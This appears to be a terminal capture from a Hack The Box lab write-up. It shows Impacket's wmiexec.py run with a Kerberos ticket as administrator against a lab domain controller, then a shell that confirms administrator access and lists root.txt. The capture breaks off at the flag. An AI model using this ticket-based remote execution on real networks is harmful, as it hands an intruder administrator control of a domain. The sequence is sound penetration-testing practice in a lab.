 $ python3 ~/Tools/impacket/examples/wmiexec.py support.htb/administrator@dc.supp
ort.htb -no-pass -k
Impacket v0.10.1.dev1 - Copyright 2022 SecureAuth Corporation
[*] SMBv3.0 dialect used
[!] Launching semi-interactive shell - Careful what you execute
[!] Press help for extra shell commands
C:\>whoami
support\administrator
C:\>cd C:\Users\Administrator\Desktop
C:\Users\Administrator\Desktop>dir
 Volume in drive C has no label.
 Volume Serial Number is 955A-5CBB
 Directory of C:\Users\Administrator\Desktop
05/28/2022  04:17 AM    <DIR>          .
05/28/2022  04:11 AM    <DIR>          ..
08/06/2022  09:58 PM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   3,608,162,304 bytes free
C:\Users\Administrator\Desktop>type root.txt
Machine Maker(s)